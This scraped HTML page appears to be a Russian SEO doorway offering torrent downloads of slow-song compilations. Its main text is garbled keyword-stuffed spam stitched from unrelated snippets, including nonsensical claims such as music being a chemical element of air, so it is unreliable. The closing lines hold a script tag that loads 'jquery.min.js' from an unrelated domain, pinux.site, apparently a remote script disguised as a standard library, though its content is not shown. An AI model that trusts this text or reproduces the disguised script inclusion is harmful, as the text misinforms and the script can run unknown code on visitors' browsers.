

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-torrent-sbornik-medlyakov.html
body_size: 2780
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент сборник медляков - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент сборник медляков</h2>
                            </header>
                            <p>Скачать музыку va - Сборник хитов - 100 Лучших Медляков торрент бесплатно без регистрации. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная составляющая воздуха. Сборник - Медляков Сборник - медляки Сборник - медляк Сборник - медляк (рус) Сборник медляков - Наше 80е 90е СЕКТОР ГАЗА - ПАНК НАВСЕГДА(СБОРНИК МЕДЛЯКОВ) САМОЗАПИСЬ - Сборник медляков Скачать сборник Сборник медляков (mp3) через торрент Поделился меломан: warnax от 31-08-2014, 12:52. Торрент, скачать торренті бесплатно, трекер без регистрации и СМС, все торренты Казахстана и России для интернета Megaline и Билайн. 001. Седой Аскер - Посвящение 002. Кузнецов Александр - Вы правы, мадам 003. Ори! Зона. Торрент трекер ТОРРЕНТИНО - скачайте Сборник русских сказок через торрент бесплатно Сборник: пение птиц и дельфинов, записи звуков живой природы Александр Сергеевич Пушкин Стихотворения. 
Аудиокниги скачать бесплатно без регистрации и СМС скачать электронные книги с бесплатной интернет библиотеки книжка. Сотня самых бесподобных русских романсов! Бесплатно. Нет ничего сложного в том, чтобы через торрент скачать музыкальный сборник или альбом 2017 00track Торрент-файл: sbornik_medlennyx_xitov_vo.torrent 25,36 Kb (cкачиваний: 5684). Название: Сборник медленных хитов Vol.1 Исполнитель: VA Год: 2012 Жанр: Pop, Rock, Blues. Скачать торрент. VA - Сборник медленных хитов Vol.1 Подробнее. 06.02.2012. 908.83. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-kak-otkryt-shemu-dannyh-v-access-2013.html">Как открыть схему данных в access 2013</a></li>
                                <li><a href="vcjkl-obrazec-soglasheniya-s-kem-budet-prozhivat-rebenok.html">Образец соглашения с кем будет проживать ребенок</a></li>
                                <li><a href="vcjkl-prilozhenie-odnoklassniki-dlya-kompyutera.html">Приложение одноклассники для компьютера</a></li>
                                <li><a href="vcjkl-metro-2033-knigu-skachat-torrent.html">Метро 2033 книгу скачать торрент</a></li>
                                <li><a href="vcjkl-stanica-serial-skachat-torrent.html">Станица сериал скачать торрент</a></li>
                                <li><a href="vcjkl-gost-11860-85-pdf.html">Гост 11860 85 pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-lyubov-na-osobom-urovne-skachat.html">Любовь на особом уровне скачать</a></li>
                                            <li><a href="vcjkl-rington-na-mentov.html">Рингтон на ментов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-stupid-in-love-skachat-pesnyu-besplatno.html">Stupid in love скачать песню бесплатно</a></li>
                                            <li><a href="vcjkl-ilina-oksana-nikolaevna-knigi.html">Ильина оксана николаевна книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-knigi-o-dashe-bestuzhevoy.html">Книги о даше бестужевой</a></li>
                                            <li><a href="vcjkl-zhenschina-na-million-skachat-torrent.html">Женщина на миллион скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-film-veter-kotoryy-kachaet-veresk.html">Фильм ветер который качает вереск</a></li>
                                            <li><a href="vcjkl-literatura-universalnyy-spravochnik.html">Литература универсальный справочник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
